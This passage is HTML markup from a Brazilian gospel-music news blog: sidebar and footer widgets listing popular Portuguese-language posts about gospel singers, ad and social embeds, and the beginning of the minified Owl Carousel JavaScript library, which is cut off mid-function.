     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veVGRgMeznS_hCde2uQDmfHBCXtYJHYYiEwyOas2vuuL_5QmnSm09ftGulN0e-1vQntc7aNM_9BeTz-xSORncs3e2UmjZRcCfxOX5KePg=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html' target='_blank'>
<img alt='Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilYO01HvprnfzaAeI8wF5YgQwDRLUiJ5u13pvdpTO3cnDpqhyLJj0B6ZSK0-I6lawFHZhyjvyNb844F7VMRwM5PWt4io7rU5Q4iOetEAfOpFksLhHb_dAe1dl2ouvqkECDX94Vi6cSPxERNEwfe5A1p0KmJawtZQiGsJhRGb7VvCTV1Uy7BCeELeh8hg/s72-c/15776862_826681260804639_7703289660109110437_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2022/06/ha-25-anos-era-escrito-o-classico.html'>Há 25 anos era escrito o clássico "Rompendo em Fé" da Comunidade Evangélica Internacional da Zona Sul</a></div>
<div class='item-snippet'>O ano de 2022 marca duas décadas e meia em que o&#160;clássico &quot;Rompendo em Fé&quot;, gravado pela&#160;Comunidade Evangélica Internacional da Zo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return 